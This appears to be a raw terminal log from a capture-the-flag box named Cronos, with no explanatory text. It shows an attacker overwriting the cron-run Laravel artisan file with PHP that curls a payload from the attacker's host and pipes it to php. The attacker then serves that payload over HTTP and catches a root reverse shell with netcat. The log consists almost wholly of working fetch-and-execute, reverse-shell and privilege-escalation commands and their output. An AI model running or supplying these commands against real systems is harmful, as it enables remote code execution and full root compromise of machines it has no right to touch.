 www-data@cronos:/var/www/laravel$ echo "<?php system('curl http://10.10.14.22/rshell.php | php') ?>" > /var/www/laravel/artisan
<'curl http://10.10.14.22/rshell.php | php') ?>" > /var/www/laravel/artisan
www-data@cronos:/var/www/laravel$ cat artisan
cat artisan
<?php system('curl http://10.10.14.22/rshell.php | php') ?>
www-data@cronos:/var/www/laravel$
root@Mors:~/boxes/cronos# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.13 - - [30/Apr/2020 15:17:57] "GET /rshell.php HTTP/1.1" 200 -
10.10.10.13 - - [30/Apr/2020 15:18:57] "GET /rshell.php HTTP/1.1" 200 -
10.10.10.13 - - [30/Apr/2020 15:19:57] "GET /rshell.php HTTP/1.1" 200 -
10.10.10.13 - - [30/Apr/2020 15:20:57] "GET /rshell.php HTTP/1.1" 200 -
root@Mors:~# nc -lvnp 4201
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4201
Ncat: Listening on 0.0.0.0:4201
Ncat: Connection from 10.10.10.13.
Ncat: Connection from 10.10.10.13:54656.
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x
86_64 x86_64 GNU/Linux
 22:19:01 up 22:50,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#